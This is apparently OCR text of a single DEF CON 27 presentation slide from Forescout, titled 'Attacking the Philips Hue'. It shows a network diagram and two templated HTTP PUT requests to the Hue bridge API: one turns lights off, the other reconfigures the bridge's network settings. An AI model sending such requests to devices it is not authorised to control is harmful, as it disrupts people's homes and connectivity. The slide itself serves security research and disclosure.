 WELCOME
VISIT THE WORLD OF TOMORROW
DEF CON
27
AUGUST 9-11,2019
Attack Scenario #4: Attacking the Philips Hue
Wi-Fi Network
Wi-Fi Router
Hue Bridge
ZigBee Network
Smart Light
Smart Light
Motion Sensor
Philip Hue System
Switch off the lights
PUT
http://<bridge_addr>/api/<token>/lights/<number>/
state
{“on”:false}
Reconfigure the platform
PUT http://<bridge_addr>/api/<token>/config
{
“ipaddress”:<ip_addr>,
“dhcp”:false,
“netmask”:<netmask>,
“gateway”:<gtw>
}
<) FORESCOUT. 21